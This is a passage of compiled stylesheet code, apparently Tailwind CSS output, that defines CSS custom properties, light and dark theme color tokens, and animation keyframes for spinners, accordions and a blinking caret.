--tw-enter-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-enter-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-opacity{syntax:"*";inherits:false;initial-value:1}@property --tw-exit-rotate{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-scale{syntax:"*";inherits:false;initial-value:1}@property --tw-exit-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-translate-y{syntax:"*";inherits:false;initial-value:0}:root{--background:#fff;--foreground:#0a0a0a;--card:#fff;--card-foreground:#0a0a0a;--popover:#fff;--popover-foreground:#0a0a0a;--primary:#171717;--primary-foreground:#fafafa;--secondary:#f5f5f5;--secondary-foreground:#171717;--muted:#f5f5f5;--muted-foreground:#737373;--accent:#f5f5f5;--accent-foreground:#171717;--destructive:#e40014;--destructive-foreground:#e40014;--border:#e5e5e5;--input:#e5e5e5;--ring:#a1a1a1;--chart-1:#f05100;--chart-2:#009588;--chart-3:#104e64;--chart-4:#fcbb00;--chart-5:#f99c00;--radius:.625rem;--sidebar:#fafafa;--sidebar-foreground:#0a0a0a;--sidebar-primary:#171717;--sidebar-primary-foreground:#fafafa;--sidebar-accent:#f5f5f5;--sidebar-accent-foreground:#171717;--sidebar-border:#e5e5e5;--sidebar-ring:#a1a1a1}@supports (color:lab(0% 0 0)){:root{--background:lab(100% 0 0);--foreground:lab(2.75381% 0 0);--card:lab(100% 0 0);--card-foreground:lab(2.75381% 0 0);--popover:lab(100% 0 0);--popover-foreground:lab(2.75381% 0 0);--primary:lab(7.78201% -.0000149012 0);--primary-foreground:lab(98.26% 0 0);--secondary:lab(96.52% -.0000298023 .0000119209);--secondary-foreground:lab(7.78201% -.0000149012 0);--muted:lab(96.52% -.0000298023 .0000119209);--muted-foreground:lab(48.496% 0 0);--accent:lab(96.52% -.0000298023 .0000119209);--accent-foreground:lab(7.78201% -.0000149012 0);--destructive:lab(48.4493% 77.4328 61.5452);--destructive-foreground:lab(48.4493% 77.4328 61.5452);--border:lab(90.952% 0 -.0000119209);--input:lab(90.952% 0 -.0000119209);--ring:lab(66.128% -.0000298023 .0000119209);--chart-1:lab(57.1026% 64.2584 89.8886);--chart-2:lab(55.0223% -41.0774 -3.90277);--chart-3:lab(30.372% -13.1853 -18.7887);--chart-4:lab(80.1641% 16.6016 99.2089);--chart-5:lab(72.7183% 31.8672 97.9407);--sidebar:lab(98.26% 0 0);--sidebar-foreground:lab(2.75381% 0 0);--sidebar-primary:lab(7.78201% -.0000149012 0);--sidebar-primary-foreground:lab(98.26% 0 0);--sidebar-accent:lab(96.52% -.0000298023 .0000119209);--sidebar-accent-foreground:lab(7.78201% -.0000149012 0);--sidebar-border:lab(90.952% 0 -.0000119209);--sidebar-ring:lab(66.128% -.0000298023 .0000119209)}}.dark{--background:#0a0a0a;--foreground:#fafafa;--card:#0a0a0a;--card-foreground:#fafafa;--popover:#0a0a0a;--popover-foreground:#fafafa;--primary:#fafafa;--primary-foreground:#171717;--secondary:#262626;--secondary-foreground:#fafafa;--muted:#262626;--muted-foreground:#a1a1a1;--accent:#262626;--accent-foreground:#fafafa;--destructive:#82181a;--destructive-foreground:#fb2c36;--border:#262626;--input:#262626;--ring:#525252;--chart-1:#1447e6;--chart-2:#00bb7f;--chart-3:#f99c00;--chart-4:#ac4bff;--chart-5:#ff2357;--sidebar:#171717;--sidebar-foreground:#fafafa;--sidebar-primary:#1447e6;--sidebar-primary-foreground:#fafafa;--sidebar-accent:#262626;--sidebar-accent-foreground:#fafafa;--sidebar-border:#262626;--sidebar-ring:#525252}@supports (color:lab(0% 0 0)){.dark{--background:lab(2.75381% 0 0);--foreground:lab(98.26% 0 0);--card:lab(2.75381% 0 0);--card-foreground:lab(98.26% 0 0);--popover:lab(2.75381% 0 0);--popover-foreground:lab(98.26% 0 0);--primary:lab(98.26% 0 0);--primary-foreground:lab(7.78201% -.0000149012 0);--secondary:lab(15.204% 0 -.00000596046);--secondary-foreground:lab(98.26% 0 0);--muted:lab(15.204% 0 -.00000596046);--muted-foreground:lab(66.128% -.0000298023 .0000119209);--accent:lab(15.204% 0 -.00000596046);--accent-foreground:lab(98.26% 0 0);--destructive:lab(28.5139% 44.5539 29.0463);--destructive-foreground:lab(55.4814% 75.0732 48.8528);--border:lab(15.204% 0 -.00000596046);--input:lab(15.204% 0 -.00000596046);--ring:lab(34.924% 0 0);--chart-1:lab(36.9089% 35.0961 -85.6872);--chart-2:lab(66.9756% -58.27 19.5419);--chart-3:lab(72.7183% 31.8672 97.9407);--chart-4:lab(52.0183% 66.11 -78.2316);--chart-5:lab(56.101% 79.4328 31.4532);--sidebar:lab(7.78201% -.0000149012 0);--sidebar-foreground:lab(98.26% 0 0);--sidebar-primary:lab(36.9089% 35.0961 -85.6872);--sidebar-primary-foreground:lab(98.26% 0 0);--sidebar-accent:lab(15.204% 0 -.00000596046);--sidebar-accent-foreground:lab(98.26% 0 0);--sidebar-border:lab(15.204% 0 -.00000596046);--sidebar-ring:lab(34.924% 0 0)}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@keyframes spin{to{transform:rotate(360deg)}}@keyframes pulse{50%{opacity:.5}}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0)scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1))rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0)scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1))rotate(var(--tw-exit-rotate,0))}}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height,var(--bits-accordion-content-height,var(--reka-accordion-content-height,var(--kb-accordion-content-height,auto))))}}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height,var(--bits-accordion-content-height,var(--reka-accordion-content-height,var(--kb-accordion-content-height,auto))))}to{height:0}}@keyframes caret-blink{0%,70%,to{opacity:1}20%,50%{opacity:0}}
